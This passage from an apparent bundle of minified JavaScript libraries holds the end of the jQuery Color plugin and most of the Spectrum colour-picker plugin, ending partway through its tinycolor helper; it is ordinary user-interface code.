p;}\nspaces.hsla.to=function(rgba){if(rgba[0]==null||rgba[1]==null||rgba[2]==null){return[null,null,null,rgba[3]];}\nvar r=rgba[0]/ 255,g=rgba[1]/ 255,b=rgba[2]/ 255,a=rgba[3],max=Math.max(r,g,b),min=Math.min(r,g,b),diff=max-min,add=max+min,l=add*0.5,h,s;if(min===max){h=0;}else if(r===max){h=(60*(g-b)/ diff)+360;}else if(g===max){h=(60*(b-r)/ diff)+120;}else{h=(60*(r-g)/ diff)+240;}\nif(diff===0){s=0;}else if(l<=0.5){s=diff / add;}else{s=diff /(2-add);}\nreturn[Math.round(h)%360,s,l,a==null?1:a];};spaces.hsla.from=function(hsla){if(hsla[0]==null||hsla[1]==null||hsla[2]==null){return[null,null,null,hsla[3]];}\nvar h=hsla[0]/ 360,s=hsla[1],l=hsla[2],a=hsla[3],q=l<=0.5?l*(1+s):l+s-l*s,p=2*l-q;return[Math.round(hue2rgb(p,q,h+(1 / 3))*255),Math.round(hue2rgb(p,q,h)*255),Math.round(hue2rgb(p,q,h-(1 / 3))*255),a];};each(spaces,function(spaceName,space){var props=space.props,cache=space.cache,to=space.to,from=space.from;color.fn[spaceName]=function(value){if(to&&!this[cache]){this[cache]=to(this._rgba);}\nif(value===undefined){return this[cache].slice();}\nvar ret,type=getType(value),arr=(type===\"array\"||type===\"object\")?value:arguments,local=this[cache].slice();each(props,function(key,prop){var val=arr[type===\"object\"?key:prop.idx];if(val==null){val=local[prop.idx];}\nlocal[prop.idx]=clamp(val,prop);});if(from){ret=color(from(local));ret[cache]=local;return ret;}else{return color(local);}};each(props,function(key,prop){if(color.fn[key]){return;}\ncolor.fn[key]=function(value){var local,cur,match,fn,vtype=getType(value);if(key===\"alpha\"){fn=this._hsla?\"hsla\":\"rgba\";}else{fn=spaceName;}\nlocal=this[fn]();cur=local[prop.idx];if(vtype===\"undefined\"){return cur;}\nif(vtype===\"function\"){value=value.call(this,cur);vtype=getType(value);}\nif(value==null&&prop.empty){return this;}\nif(vtype===\"string\"){match=rplusequals.exec(value);if(match){value=cur+parseFloat(match[2])*(match[1]===\"+\"?1:-1);}}\nlocal[prop.idx]=value;return this[fn](local);};});});color.hook=function(hook){var hooks=hook.split(\" \");each(hooks,function(_i,hook){jQuery.cssHooks[hook]={set:function(elem,value){var parsed,curElem,backgroundColor=\"\";if(value!==\"transparent\"&&(getType(value)!==\"string\"||(parsed=stringParse(value)))){value=color(parsed||value);if(!support.rgba&&value._rgba[3]!==1){curElem=hook===\"backgroundColor\"?elem.parentNode:elem;while((backgroundColor===\"\"||backgroundColor===\"transparent\")&&curElem&&curElem.style){try{backgroundColor=jQuery.css(curElem,\"backgroundColor\");curElem=curElem.parentNode;}catch(e){}}\nvalue=value.blend(backgroundColor&&backgroundColor!==\"transparent\"?backgroundColor:\"_default\");}\nvalue=value.toRgbaString();}\ntry{elem.style[hook]=value;}catch(e){}}};jQuery.fx.step[hook]=function(fx){if(!fx.colorInit){fx.start=color(fx.elem,hook);fx.end=color(fx.end);fx.colorInit=true;}\njQuery.cssHooks[hook].set(fx.elem,fx.start.transition(fx.end,fx.pos));};});};color.hook(stepHooks);jQuery.cssHooks.borderColor={expand:function(value){var expanded={};each([\"Top\",\"Right\",\"Bottom\",\"Left\"],function(_i,part){expanded[\"border\"+part+\"Color\"]=value;});return expanded;}};colors=jQuery.Color.names={aqua:\"#00ffff\",black:\"#000000\",blue:\"#0000ff\",fuchsia:\"#ff00ff\",gray:\"#808080\",green:\"#008000\",lime:\"#00ff00\",maroon:\"#800000\",navy:\"#000080\",olive:\"#808000\",purple:\"#800080\",red:\"#ff0000\",silver:\"#c0c0c0\",teal:\"#008080\",white:\"#ffffff\",yellow:\"#ffff00\",transparent:[null,null,null,0],_default:\"#ffffff\"};});","jquery/spectrum/spectrum.min.js":"(function(factory){\"use strict\";if(typeof define==='function'&&define.amd){define(['jquery'],factory);}\nelse if(typeof exports==\"object\"&&typeof module==\"object\"){module.exports=factory(require('jquery'));}\nelse{factory(jQuery);}})(function($,undefined){\"use strict\";var defaultOpts={beforeShow:noop,move:noop,change:noop,show:noop,hide:noop,color:false,flat:false,showInput:false,allowEmpty:false,showButtons:true,clickoutFiresChange:true,showInitial:false,showPalette:false,showPaletteOnly:false,hideAfterPaletteSelect:false,togglePaletteOnly:false,showSelectionPalette:true,localStorageKey:false,appendTo:\"body\",maxSelectionSize:7,cancelText:\"cancel\",chooseText:\"choose\",togglePaletteMoreText:\"more\",togglePaletteLessText:\"less\",clearText:\"Clear Color Selection\",noColorSelectedText:\"No Color Selected\",preferredFormat:false,className:\"\",containerClassName:\"\",replacerClassName:\"\",showAlpha:false,theme:\"sp-light\",palette:[[\"#ffffff\",\"#000000\",\"#ff0000\",\"#ff8000\",\"#ffff00\",\"#008000\",\"#0000ff\",\"#4b0082\",\"#9400d3\"]],selectionPalette:[],disabled:false,offset:null},spectrums=[],IE=!!/msie/i.exec(window.navigator.userAgent),rgbaSupport=(function(){function contains(str,substr){return!!~(''+str).indexOf(substr);}\nvar elem=document.createElement('div');var style=elem.style;style.cssText='background-color:rgba(0,0,0,.5)';return contains(style.backgroundColor,'rgba')||contains(style.backgroundColor,'hsla');})(),replaceInput=[\"<div class='sp-replacer'>\",\"<div class='sp-preview'><div class='sp-preview-inner'></div></div>\",\"<div class='sp-dd'>&#9660;</div>\",\"</div>\"].join(''),markup=(function(){var gradientFix=\"\";if(IE){for(var i=1;i<=6;i++){gradientFix+=\"<div class='sp-\"+i+\"'></div>\";}}\nreturn[\"<div class='sp-container sp-hidden'>\",\"<div class='sp-palette-container'>\",\"<div class='sp-palette sp-thumb sp-cf'></div>\",\"<div class='sp-palette-button-container sp-cf'>\",\"<button type='button' class='sp-palette-toggle'></button>\",\"</div>\",\"</div>\",\"<div class='sp-picker-container'>\",\"<div class='sp-top sp-cf'>\",\"<div class='sp-fill'></div>\",\"<div class='sp-top-inner'>\",\"<div class='sp-color'>\",\"<div class='sp-sat'>\",\"<div class='sp-val'>\",\"<div class='sp-dragger'></div>\",\"</div>\",\"</div>\",\"</div>\",\"<div class='sp-clear sp-clear-display'>\",\"</div>\",\"<div class='sp-hue'>\",\"<div class='sp-slider'></div>\",gradientFix,\"</div>\",\"</div>\",\"<div class='sp-alpha'><div class='sp-alpha-inner'><div class='sp-alpha-handle'></div></div></div>\",\"</div>\",\"<div class='sp-input-container sp-cf'>\",\"<input class='sp-input' type='text' spellcheck='false'  />\",\"</div>\",\"<div class='sp-initial sp-thumb sp-cf'></div>\",\"<div class='sp-button-container sp-cf'>\",\"<a class='sp-cancel' href='#'></a>\",\"<button type='button' class='sp-choose'></button>\",\"</div>\",\"</div>\",\"</div>\"].join(\"\");})();function paletteTemplate(p,color,className,opts){var html=[];for(var i=0;i<p.length;i++){var current=p[i];if(current){var tiny=tinycolor(current);var c=tiny.toHsl().l<0.5?\"sp-thumb-el sp-thumb-dark\":\"sp-thumb-el sp-thumb-light\";c+=(tinycolor.equals(color,current))?\" sp-thumb-active\":\"\";var formattedString=tiny.toString(opts.preferredFormat||\"rgb\");var swatchStyle=rgbaSupport?(\"background-color:\"+tiny.toRgbString()):\"filter:\"+tiny.toFilter();html.push('<span title=\"'+formattedString+'\" data-color=\"'+tiny.toRgbString()+'\" class=\"'+c+'\"><span class=\"sp-thumb-inner\" style=\"'+swatchStyle+';\"></span></span>');}else{var cls='sp-clear-display';html.push($('<div />').append($('<span data-color=\"\" style=\"background-color:transparent;\" class=\"'+cls+'\"></span>').attr('title',opts.noColorSelectedText)).html());}}\nreturn\"<div class='sp-cf \"+className+\"'>\"+html.join('')+\"</div>\";}\nfunction hideAll(){for(var i=0;i<spectrums.length;i++){if(spectrums[i]){spectrums[i].hide();}}}\nfunction instanceOptions(o,callbackContext){var opts=$.extend({},defaultOpts,o);opts.callbacks={'move':bind(opts.move,callbackContext),'change':bind(opts.change,callbackContext),'show':bind(opts.show,callbackContext),'hide':bind(opts.hide,callbackContext),'beforeShow':bind(opts.beforeShow,callbackContext)};return opts;}\nfunction spectrum(element,o){var opts=instanceOptions(o,element),flat=opts.flat,showSelectionPalette=opts.showSelectionPalette,localStorageKey=opts.localStorageKey,theme=opts.theme,callbacks=opts.callbacks,resize=throttle(reflow,10),visible=false,isDragging=false,dragWidth=0,dragHeight=0,dragHelperHeight=0,slideHeight=0,slideWidth=0,alphaWidth=0,alphaSlideHelperWidth=0,slideHelperHeight=0,currentHue=0,currentSaturation=0,currentValue=0,currentAlpha=1,palette=[],paletteArray=[],paletteLookup={},selectionPalette=opts.selectionPalette.slice(0),maxSelectionSize=opts.maxSelectionSize,draggingClass=\"sp-dragging\",shiftMovementDirection=null;var doc=element.ownerDocument,body=doc.body,boundElement=$(element),disabled=false,container=$(markup,doc).addClass(theme),pickerContainer=container.find(\".sp-picker-container\"),dragger=container.find(\".sp-color\"),dragHelper=container.find(\".sp-dragger\"),slider=container.find(\".sp-hue\"),slideHelper=container.find(\".sp-slider\"),alphaSliderInner=container.find(\".sp-alpha-inner\"),alphaSlider=container.find(\".sp-alpha\"),alphaSlideHelper=container.find(\".sp-alpha-handle\"),textInput=container.find(\".sp-input\"),paletteContainer=container.find(\".sp-palette\"),initialColorContainer=container.find(\".sp-initial\"),cancelButton=container.find(\".sp-cancel\"),clearButton=container.find(\".sp-clear\"),chooseButton=container.find(\".sp-choose\"),toggleButton=container.find(\".sp-palette-toggle\"),isInput=boundElement.is(\"input\"),isInputTypeColor=isInput&&boundElement.attr(\"type\")===\"color\"&&inputTypeColorSupport(),shouldReplace=isInput&&!flat,replacer=(shouldReplace)?$(replaceInput).addClass(theme).addClass(opts.className).addClass(opts.replacerClassName):$([]),offsetElement=(shouldReplace)?replacer:boundElement,previewElement=replacer.find(\".sp-preview-inner\"),initialColor=opts.color||(isInput&&boundElement.val()),colorOnShow=false,currentPreferredFormat=opts.preferredFormat,clickoutFiresChange=!opts.showButtons||opts.clickoutFiresChange,isEmpty=!initialColor,allowEmpty=opts.allowEmpty&&!isInputTypeColor;function applyOptions(){if(opts.showPaletteOnly){opts.showPalette=true;}\ntoggleButton.text(opts.showPaletteOnly?opts.togglePaletteMoreText:opts.togglePaletteLessText);if(opts.palette){palette=opts.palette.slice(0);paletteArray=$.isArray(palette[0])?palette:[palette];paletteLookup={};for(var i=0;i<paletteArray.length;i++){for(var j=0;j<paletteArray[i].length;j++){var rgb=tinycolor(paletteArray[i][j]).toRgbString();paletteLookup[rgb]=true;}}}\ncontainer.toggleClass(\"sp-flat\",flat);container.toggleClass(\"sp-input-disabled\",!opts.showInput);container.toggleClass(\"sp-alpha-enabled\",opts.showAlpha);container.toggleClass(\"sp-clear-enabled\",allowEmpty);container.toggleClass(\"sp-buttons-disabled\",!opts.showButtons);container.toggleClass(\"sp-palette-buttons-disabled\",!opts.togglePaletteOnly);container.toggleClass(\"sp-palette-disabled\",!opts.showPalette);container.toggleClass(\"sp-palette-only\",opts.showPaletteOnly);container.toggleClass(\"sp-initial-disabled\",!opts.showInitial);container.addClass(opts.className).addClass(opts.containerClassName);reflow();}\nfunction initialize(){if(IE){container.find(\"*:not(input)\").attr(\"unselectable\",\"on\");}\napplyOptions();if(shouldReplace){boundElement.after(replacer).hide();}\nif(!allowEmpty){clearButton.hide();}\nif(flat){boundElement.after(container).hide();}\nelse{var appendTo=opts.appendTo===\"parent\"?boundElement.parent():$(opts.appendTo);if(appendTo.length!==1){appendTo=$(\"body\");}\nappendTo.append(container);}\nupdateSelectionPaletteFromStorage();offsetElement.on(\"click.spectrum touchstart.spectrum\",function(e){if(!disabled){toggle();}\ne.stopPropagation();if(!$(e.target).is(\"input\")){e.preventDefault();}});if(boundElement.is(\":disabled\")||(opts.disabled===true)){disable();}\ncontainer.click(stopPropagation);textInput.change(setFromTextInput);textInput.on(\"paste\",function(){setTimeout(setFromTextInput,1);});textInput.keydown(function(e){if(e.keyCode==13){setFromTextInput();}});cancelButton.text(opts.cancelText);cancelButton.on(\"click.spectrum\",function(e){e.stopPropagation();e.preventDefault();revert();hide();});clearButton.attr(\"title\",opts.clearText);clearButton.on(\"click.spectrum\",function(e){e.stopPropagation();e.preventDefault();isEmpty=true;move();if(flat){updateOriginalInput(true);}});chooseButton.text(opts.chooseText);chooseButton.on(\"click.spectrum\",function(e){e.stopPropagation();e.preventDefault();if(IE&&textInput.is(\":focus\")){textInput.trigger('change');}\nif(isValid()){updateOriginalInput(true);hide();}});toggleButton.text(opts.showPaletteOnly?opts.togglePaletteMoreText:opts.togglePaletteLessText);toggleButton.on(\"click.spectrum\",function(e){e.stopPropagation();e.preventDefault();opts.showPaletteOnly=!opts.showPaletteOnly;if(!opts.showPaletteOnly&&!flat){container.css('left','-='+(pickerContainer.outerWidth(true)+5));}\napplyOptions();});draggable(alphaSlider,function(dragX,dragY,e){currentAlpha=(dragX / alphaWidth);isEmpty=false;if(e.shiftKey){currentAlpha=Math.round(currentAlpha*10)/ 10;}\nmove();},dragStart,dragStop);draggable(slider,function(dragX,dragY){currentHue=parseFloat(dragY / slideHeight);isEmpty=false;if(!opts.showAlpha){currentAlpha=1;}\nmove();},dragStart,dragStop);draggable(dragger,function(dragX,dragY,e){if(!e.shiftKey){shiftMovementDirection=null;}\nelse if(!shiftMovementDirection){var oldDragX=currentSaturation*dragWidth;var oldDragY=dragHeight-(currentValue*dragHeight);var furtherFromX=Math.abs(dragX-oldDragX)>Math.abs(dragY-oldDragY);shiftMovementDirection=furtherFromX?\"x\":\"y\";}\nvar setSaturation=!shiftMovementDirection||shiftMovementDirection===\"x\";var setValue=!shiftMovementDirection||shiftMovementDirection===\"y\";if(setSaturation){currentSaturation=parseFloat(dragX / dragWidth);}\nif(setValue){currentValue=parseFloat((dragHeight-dragY)/ dragHeight);}\nisEmpty=false;if(!opts.showAlpha){currentAlpha=1;}\nmove();},dragStart,dragStop);if(!!initialColor){set(initialColor);updateUI();currentPreferredFormat=opts.preferredFormat||tinycolor(initialColor).format;addColorToSelectionPalette(initialColor);}\nelse{updateUI();}\nif(flat){show();}\nfunction paletteElementClick(e){if(e.data&&e.data.ignore){set($(e.target).closest(\".sp-thumb-el\").data(\"color\"));move();}\nelse{set($(e.target).closest(\".sp-thumb-el\").data(\"color\"));move();updateOriginalInput(true);if(opts.hideAfterPaletteSelect){hide();}}\nreturn false;}\nvar paletteEvent=IE?\"mousedown.spectrum\":\"click.spectrum touchstart.spectrum\";paletteContainer.on(paletteEvent,\".sp-thumb-el\",paletteElementClick);initialColorContainer.on(paletteEvent,\".sp-thumb-el:nth-child(1)\",{ignore:true},paletteElementClick);}\nfunction updateSelectionPaletteFromStorage(){if(localStorageKey&&window.localStorage){try{var oldPalette=window.localStorage[localStorageKey].split(\",#\");if(oldPalette.length>1){delete window.localStorage[localStorageKey];$.each(oldPalette,function(i,c){addColorToSelectionPalette(c);});}}\ncatch(e){}\ntry{selectionPalette=window.localStorage[localStorageKey].split(\";\");}\ncatch(e){}}}\nfunction addColorToSelectionPalette(color){if(showSelectionPalette){var rgb=tinycolor(color).toRgbString();if(!paletteLookup[rgb]&&$.inArray(rgb,selectionPalette)===-1){selectionPalette.push(rgb);while(selectionPalette.length>maxSelectionSize){selectionPalette.shift();}}\nif(localStorageKey&&window.localStorage){try{window.localStorage[localStorageKey]=selectionPalette.join(\";\");}\ncatch(e){}}}}\nfunction getUniqueSelectionPalette(){var unique=[];if(opts.showPalette){for(var i=0;i<selectionPalette.length;i++){var rgb=tinycolor(selectionPalette[i]).toRgbString();if(!paletteLookup[rgb]){unique.push(selectionPalette[i]);}}}\nreturn unique.reverse().slice(0,opts.maxSelectionSize);}\nfunction drawPalette(){var currentColor=get();var html=$.map(paletteArray,function(palette,i){return paletteTemplate(palette,currentColor,\"sp-palette-row sp-palette-row-\"+i,opts);});updateSelectionPaletteFromStorage();if(selectionPalette){html.push(paletteTemplate(getUniqueSelectionPalette(),currentColor,\"sp-palette-row sp-palette-row-selection\",opts));}\npaletteContainer.html(html.join(\"\"));}\nfunction drawInitial(){if(opts.showInitial){var initial=colorOnShow;var current=get();initialColorContainer.html(paletteTemplate([initial,current],current,\"sp-palette-row-initial\",opts));}}\nfunction dragStart(){if(dragHeight<=0||dragWidth<=0||slideHeight<=0){reflow();}\nisDragging=true;container.addClass(draggingClass);shiftMovementDirection=null;boundElement.trigger('dragstart.spectrum',[get()]);}\nfunction dragStop(){isDragging=false;container.removeClass(draggingClass);boundElement.trigger('dragstop.spectrum',[get()]);}\nfunction setFromTextInput(){var value=textInput.val();if((value===null||value===\"\")&&allowEmpty){set(null);move();updateOriginalInput();}\nelse{var tiny=tinycolor(value);if(tiny.isValid()){set(tiny);move();updateOriginalInput(true);}\nelse{textInput.addClass(\"sp-validation-error\");}}}\nfunction toggle(){if(visible){hide();}\nelse{show();}}\nfunction show(){var event=$.Event('beforeShow.spectrum');if(visible){reflow();return;}\nboundElement.trigger(event,[get()]);if(callbacks.beforeShow(get())===false||event.isDefaultPrevented()){return;}\nhideAll();visible=true;$(doc).on(\"keydown.spectrum\",onkeydown);$(doc).on(\"click.spectrum\",clickout);$(window).on(\"resize.spectrum\",resize);replacer.addClass(\"sp-active\");container.removeClass(\"sp-hidden\");reflow();updateUI();colorOnShow=get();drawInitial();callbacks.show(colorOnShow);boundElement.trigger('show.spectrum',[colorOnShow]);}\nfunction onkeydown(e){if(e.keyCode===27){hide();}}\nfunction clickout(e){if(e.button==2){return;}\nif(isDragging){return;}\nif(clickoutFiresChange){updateOriginalInput(true);}\nelse{revert();}\nhide();}\nfunction hide(){if(!visible||flat){return;}\nvisible=false;$(doc).off(\"keydown.spectrum\",onkeydown);$(doc).off(\"click.spectrum\",clickout);$(window).off(\"resize.spectrum\",resize);replacer.removeClass(\"sp-active\");container.addClass(\"sp-hidden\");callbacks.hide(get());boundElement.trigger('hide.spectrum',[get()]);}\nfunction revert(){set(colorOnShow,true);updateOriginalInput(true);}\nfunction set(color,ignoreFormatChange){if(tinycolor.equals(color,get())){updateUI();return;}\nvar newColor,newHsv;if(!color&&allowEmpty){isEmpty=true;}else{isEmpty=false;newColor=tinycolor(color);newHsv=newColor.toHsv();currentHue=(newHsv.h%360)/ 360;currentSaturation=newHsv.s;currentValue=newHsv.v;currentAlpha=newHsv.a;}\nupdateUI();if(newColor&&newColor.isValid()&&!ignoreFormatChange){currentPreferredFormat=opts.preferredFormat||newColor.getFormat();}}\nfunction get(opts){opts=opts||{};if(allowEmpty&&isEmpty){return null;}\nreturn tinycolor.fromRatio({h:currentHue,s:currentSaturation,v:currentValue,a:Math.round(currentAlpha*1000)/ 1000},{format:opts.format||currentPreferredFormat});}\nfunction isValid(){return!textInput.hasClass(\"sp-validation-error\");}\nfunction move(){updateUI();callbacks.move(get());boundElement.trigger('move.spectrum',[get()]);}\nfunction updateUI(){textInput.removeClass(\"sp-validation-error\");updateHelperLocations();var flatColor=tinycolor.fromRatio({h:currentHue,s:1,v:1});dragger.css(\"background-color\",flatColor.toHexString());var format=currentPreferredFormat;if(currentAlpha<1&&!(currentAlpha===0&&format===\"name\")){if(format===\"hex\"||format===\"hex3\"||format===\"hex6\"||format===\"name\"){format=\"rgb\";}}\nvar realColor=get({format:format}),displayColor='';previewElement.removeClass(\"sp-clear-display\");previewElement.css('background-color','transparent');if(!realColor&&allowEmpty){previewElement.addClass(\"sp-clear-display\");}\nelse{var realHex=realColor.toHexString(),realRgb=realColor.toRgbString();if(rgbaSupport||realColor.alpha===1){previewElement.css(\"background-color\",realRgb);}\nelse{previewElement.css(\"background-color\",\"transparent\");previewElement.css(\"filter\",realColor.toFilter());}\nif(opts.showAlpha){var rgb=realColor.toRgb();rgb.a=0;var realAlpha=tinycolor(rgb).toRgbString();var gradient=\"linear-gradient(left, \"+realAlpha+\", \"+realHex+\")\";if(IE){alphaSliderInner.css(\"filter\",tinycolor(realAlpha).toFilter({gradientType:1},realHex));}\nelse{alphaSliderInner.css(\"background\",\"-webkit-\"+gradient);alphaSliderInner.css(\"background\",\"-moz-\"+gradient);alphaSliderInner.css(\"background\",\"-ms-\"+gradient);alphaSliderInner.css(\"background\",\"linear-gradient(to right, \"+realAlpha+\", \"+realHex+\")\");}}\ndisplayColor=realColor.toString(format);}\nif(opts.showInput){textInput.val(displayColor);}\nif(opts.showPalette){drawPalette();}\ndrawInitial();}\nfunction updateHelperLocations(){var s=currentSaturation;var v=currentValue;if(allowEmpty&&isEmpty){alphaSlideHelper.hide();slideHelper.hide();dragHelper.hide();}\nelse{alphaSlideHelper.show();slideHelper.show();dragHelper.show();var dragX=s*dragWidth;var dragY=dragHeight-(v*dragHeight);dragX=Math.max(-dragHelperHeight,Math.min(dragWidth-dragHelperHeight,dragX-dragHelperHeight));dragY=Math.max(-dragHelperHeight,Math.min(dragHeight-dragHelperHeight,dragY-dragHelperHeight));dragHelper.css({\"top\":dragY+\"px\",\"left\":dragX+\"px\"});var alphaX=currentAlpha*alphaWidth;alphaSlideHelper.css({\"left\":(alphaX-(alphaSlideHelperWidth / 2))+\"px\"});var slideY=(currentHue)*slideHeight;slideHelper.css({\"top\":(slideY-slideHelperHeight)+\"px\"});}}\nfunction updateOriginalInput(fireCallback){var color=get(),displayColor='',hasChanged=!tinycolor.equals(color,colorOnShow);if(color){displayColor=color.toString(currentPreferredFormat);addColorToSelectionPalette(color);}\nif(isInput){boundElement.val(displayColor);}\nif(fireCallback&&hasChanged){callbacks.change(color);boundElement.trigger('change',[color]);}}\nfunction reflow(){if(!visible){return;}\ndragWidth=dragger.width();dragHeight=dragger.height();dragHelperHeight=dragHelper.height();slideWidth=slider.width();slideHeight=slider.height();slideHelperHeight=slideHelper.height();alphaWidth=alphaSlider.width();alphaSlideHelperWidth=alphaSlideHelper.width();if(!flat){container.css(\"position\",\"absolute\");if(opts.offset){container.offset(opts.offset);}else{container.offset(getOffset(container,offsetElement));}}\nupdateHelperLocations();if(opts.showPalette){drawPalette();}\nboundElement.trigger('reflow.spectrum');}\nfunction destroy(){boundElement.show();offsetElement.off(\"click.spectrum touchstart.spectrum\");container.remove();replacer.remove();spectrums[spect.id]=null;}\nfunction option(optionName,optionValue){if(optionName===undefined){return $.extend({},opts);}\nif(optionValue===undefined){return opts[optionName];}\nopts[optionName]=optionValue;if(optionName===\"preferredFormat\"){currentPreferredFormat=opts.preferredFormat;}\napplyOptions();}\nfunction enable(){disabled=false;boundElement.attr(\"disabled\",false);offsetElement.removeClass(\"sp-disabled\");}\nfunction disable(){hide();disabled=true;boundElement.attr(\"disabled\",true);offsetElement.addClass(\"sp-disabled\");}\nfunction setOffset(coord){opts.offset=coord;reflow();}\ninitialize();var spect={show:show,hide:hide,toggle:toggle,reflow:reflow,option:option,enable:enable,disable:disable,offset:setOffset,set:function(c){set(c);updateOriginalInput();},get:get,destroy:destroy,container:container};spect.id=spectrums.push(spect)-1;return spect;}\nfunction getOffset(picker,input){var extraY=0;var dpWidth=picker.outerWidth();var dpHeight=picker.outerHeight();var inputHeight=input.outerHeight();var doc=picker[0].ownerDocument;var docElem=doc.documentElement;var viewWidth=docElem.clientWidth+$(doc).scrollLeft();var viewHeight=docElem.clientHeight+$(doc).scrollTop();var offset=input.offset();var offsetLeft=offset.left;var offsetTop=offset.top;offsetTop+=inputHeight;offsetLeft-=Math.min(offsetLeft,(offsetLeft+dpWidth>viewWidth&&viewWidth>dpWidth)?Math.abs(offsetLeft+dpWidth-viewWidth):0);offsetTop-=Math.min(offsetTop,((offsetTop+dpHeight>viewHeight&&viewHeight>dpHeight)?Math.abs(dpHeight+inputHeight-extraY):extraY));return{top:offsetTop,bottom:offset.bottom,left:offsetLeft,right:offset.right,width:offset.width,height:offset.height};}\nfunction noop(){}\nfunction stopPropagation(e){e.stopPropagation();}\nfunction bind(func,obj){var slice=Array.prototype.slice;var args=slice.call(arguments,2);return function(){return func.apply(obj,args.concat(slice.call(arguments)));};}\nfunction draggable(element,onmove,onstart,onstop){onmove=onmove||function(){};onstart=onstart||function(){};onstop=onstop||function(){};var doc=document;var dragging=false;var offset={};var maxHeight=0;var maxWidth=0;var hasTouch=('ontouchstart'in window);var duringDragEvents={};duringDragEvents[\"selectstart\"]=prevent;duringDragEvents[\"dragstart\"]=prevent;duringDragEvents[\"touchmove mousemove\"]=move;duringDragEvents[\"touchend mouseup\"]=stop;function prevent(e){if(e.stopPropagation){e.stopPropagation();}\nif(e.preventDefault){e.preventDefault();}\ne.returnValue=false;}\nfunction move(e){if(dragging){if(IE&&doc.documentMode<9&&!e.button){return stop();}\nvar t0=e.originalEvent&&e.originalEvent.touches&&e.originalEvent.touches[0];var pageX=t0&&t0.pageX||e.pageX;var pageY=t0&&t0.pageY||e.pageY;var dragX=Math.max(0,Math.min(pageX-offset.left,maxWidth));var dragY=Math.max(0,Math.min(pageY-offset.top,maxHeight));if(hasTouch){prevent(e);}\nonmove.apply(element,[dragX,dragY,e]);}}\nfunction start(e){var rightclick=(e.which)?(e.which==3):(e.button==2);if(!rightclick&&!dragging){if(onstart.apply(element,arguments)!==false){dragging=true;maxHeight=$(element).height();maxWidth=$(element).width();offset=$(element).offset();$(doc).on(duringDragEvents);$(doc.body).addClass(\"sp-dragging\");move(e);prevent(e);}}}\nfunction stop(){if(dragging){$(doc).off(duringDragEvents);$(doc.body).removeClass(\"sp-dragging\");setTimeout(function(){onstop.apply(element,arguments);},0);}\ndragging=false;}\n$(element).on(\"touchstart mousedown\",start);}\nfunction throttle(func,wait,debounce){var timeout;return function(){var context=this,args=arguments;var throttler=function(){timeout=null;func.apply(context,args);};if(debounce)clearTimeout(timeout);if(debounce||!timeout)timeout=setTimeout(throttler,wait);};}\nfunction inputTypeColorSupport(){return $.fn.spectrum.inputTypeColorSupport();}\nvar dataID=\"spectrum.id\";$.fn.spectrum=function(opts,extra){if(typeof opts==\"string\"){var returnValue=this;var args=Array.prototype.slice.call(arguments,1);this.each(function(){var spect=spectrums[$(this).data(dataID)];if(spect){var method=spect[opts];if(!method){throw new Error(\"Spectrum: no such method: '\"+opts+\"'\");}\nif(opts==\"get\"){returnValue=spect.get();}\nelse if(opts==\"container\"){returnValue=spect.container;}\nelse if(opts==\"option\"){returnValue=spect.option.apply(spect,args);}\nelse if(opts==\"destroy\"){spect.destroy();$(this).removeData(dataID);}\nelse{method.apply(spect,args);}}});return returnValue;}\nreturn this.spectrum(\"destroy\").each(function(){var options=$.extend({},$(this).data(),opts);var spect=spectrum(this,options);$(this).data(dataID,spect.id);});};$.fn.spectrum.load=true;$.fn.spectrum.loadOpts={};$.fn.spectrum.draggable=draggable;$.fn.spectrum.defaults=defaultOpts;$.fn.spectrum.inputTypeColorSupport=function inputTypeColorSupport(){if(typeof inputTypeColorSupport._cachedResult===\"undefined\"){var colorInput=$(\"<input type='color'/>\")[0];inputTypeColorSupport._cachedResult=colorInput.type===\"color\"&&colorInput.value!==\"\";}\nreturn inputTypeColorSupport._cachedResult;};$.spectrum={};$.spectrum.localization={};$.spectrum.palettes={};$.fn.spectrum.processNativeColorInputs=function(){var colorInputs=$(\"input[type=color]\");if(colorInputs.length&&!inputTypeColorSupport()){colorInputs.spectrum({preferredFormat:\"hex6\"});}};(function(){var trimLeft=/^[\\s,#]+/,trimRight=/\\s+$/,tinyCounter=0,math=Math,mathRound=math.round,mathMin=math.min,mathMax=math.max,mathRandom=math.random;var tinycolor=function(color,opts){color=(color)?color:'';opts=opts||{};if(color instanceof tinycolor){return color;}\nif(!(this instanceof tinycolor)){return new tinycolor(color,opts);}\nvar rgb=inputToRGB(color);this._originalInput=color;this._r=rgb.r;this._g=rgb.g;this._b=rgb.b;this._a=rgb.a;this._roundA=mathRound(1000*this._a)/ 1000;this._format=opts.format||rgb.format;this._gradientType=opts.gradientType;if(this._r<1){this._r=mathRound(this._r);}\nif(this._g<1){this._g=mathRound(this._g);}\nif(this._b<1){this._b=mathRound(this._b);}\nthis._ok=rgb.ok;this._tc_id=tinyCounter++;};tinycolor.prototype={isDark:function(){return this.getBrightness()<128;},isLight:function(){return!this.isDark();},isValid:function(){return this._ok;},getOriginalInput:function(){return this._originalInput;},getFormat:function(){return this._format;},getAlpha:function(){return this._a;},getBrightness:function(){var rgb=this.toRgb();return(rgb.r*299+rgb.g*587+rgb.b*114)/ 1000;},setAlpha:function(value){this._a=boundAlpha(value);this._roundA=mathRound(1000*this._a)/ 1000;return this;},toHsv:function(){var hsv=rgbToHsv(this._r,this._g,this._b);return{h:hsv.h*360,s:hsv.s,v:hsv.v,a:this._a};},toHsvString:function(){var hsv=rgbToHsv(this._r,this._g,this._b);var h=mathRound(hsv.h*360),s=mathRound(hsv.s*100),v=mathRound(hsv.v*100);return(this._a==1)?\"hsv(\"+h+\", \"+s+\"%, \"+v+\"%)\":\"hsva(\"+h+\", \"+s+\"%, \"+v+\"%, \"+this._roundA+\")\";},toHsl:function(){var hsl=rgbToHsl(this._r,this._g,this._b);return{h:hsl.h*360,s:hsl.s,l:hsl.l,a:this._a};},toHslString:function(){var hsl=rgbToHsl(this._r,this._g,this._b);var h=mathRound(hsl.h*360),s=mathRound(hsl.s*100),l=mathRound(hsl.l*100);return(this._a==1)?\"hsl(\"+h+\", \"+s+\"%, \"+l+\"%)\":\"hsla(\"+h+\", \"+s+\"%, \"+l+\"%, \"+this._roundA+\")\";},toHex:function(allow3Char){return rgbToHex(this._r,this._g,this._b,allow3Char);},toHexString:function(allow3Char){return'#'+this.toHex(allow3Char);},toHex8:function(){return rgbaToHex(this._r,this._g,this._b,this._a);},toHex8String:function(){return'#'+this.toHex8();},toRgb:function(){return{r:mathRound(this._r),g:mathRound(this._g),b:mathRound(this._b),a:this._a};},toRgbString:function(){return(this._a==1)?\"rgb(\"+mathRound(this._r)+\", \"+mathRound(this._g)+\", 